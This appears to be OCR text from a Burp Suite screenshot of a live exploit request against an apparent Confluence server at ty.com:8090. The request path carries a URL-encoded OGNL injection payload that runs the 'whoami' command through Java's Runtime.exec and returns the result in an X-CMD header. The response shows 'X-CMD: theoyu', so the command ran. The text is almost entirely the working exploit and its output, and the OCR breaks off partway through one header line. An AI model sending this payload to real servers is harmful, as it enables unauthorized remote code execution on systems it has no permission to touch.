 Burp Suite Professional v2021.8.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × ...
Send Cancel < > Follow redirection Target: http://ty.com:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/%24%7BClass.forName('com.opensymphony.webwork.ServletActionCo
ntext').getMethod('getResponse'%2Cnull).invoke(null%2Cnull).se
tHeader('X-CMD'%2CClass.forName('jav'%2B'ax.script.ScriptEngin
eManager').newInstance().getEngineByName('JavaScript').eval('o
rg.apache.commons.io.IOUtils.toString(java.lang.Runtime.getRun
time().exec(%22whoami%22).getInputStream())'))%7D/ HTTP/1.1
2 Host: ty.com:8090
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1655110323322
5 Set-Cookie: JSESSIONID=0211AC1DFCE26C50763D66E6BA70EACF; Path=/;
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-CMD: theoyu
11 Location: /login.action?os_destination=%2F%24%7BClass.forName%28
onViolation=true
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Mon, 13 Jun 2022 08:52:03 GMT
15 Connection: close
16
17
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (5)
Response Headers (14)